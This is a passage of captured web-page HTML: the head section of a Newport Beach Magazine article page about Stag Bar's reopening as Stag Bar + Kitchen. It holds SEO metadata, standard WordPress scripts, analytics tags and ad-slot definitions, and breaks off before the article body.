

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/newport-beach-icon/
body_size: 24575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Newport Beach Icon - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/newport-beach-icon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Newport Beach Icon - Newport Beach Magazine" />
	<meta property="og:description" content="Stag Bar recently underwent a restoration and expansion, reopening as Stag Bar + Kitchen in January." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/newport-beach-icon/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2016-05-18T00:02:00+00:00" />
	<meta property="article:modified_time" content="2016-05-20T20:11:18+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg" />
	<meta property="og:image:width" content="830" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#article","isPartOf":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/"},"author":{"name":"Newport Beach Magazine","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"headline":"A Newport Beach Icon","datePublished":"2016-05-18T00:02:00+00:00","dateModified":"2016-05-20T20:11:18+00:00","mainEntityOfPage":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/"},"wordCount":169,"commentCount":0,"image":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg","keywords":["craft beer","meatballs","pizza","sliders","Stag Bar","Stag Bar Kitchen","Whiskey","WINE","winga"],"articleSection":["Eat + Drink"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newportbeachmagazine.com/newport-beach-icon/#respond"]}]},{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/newport-beach-icon/","url":"https://www.newportbeachmagazine.com/newport-beach-icon/","name":"A Newport Beach Icon - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg","datePublished":"2016-05-18T00:02:00+00:00","dateModified":"2016-05-20T20:11:18+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"breadcrumb":{"@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/newport-beach-icon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg","width":830,"height":550},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/newport-beach-icon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"A Newport Beach Icon"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; A Newport Beach Icon Comments Feed" href="https://www.newportbeachmagazine.com/newport-beach-icon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/8838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=8838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
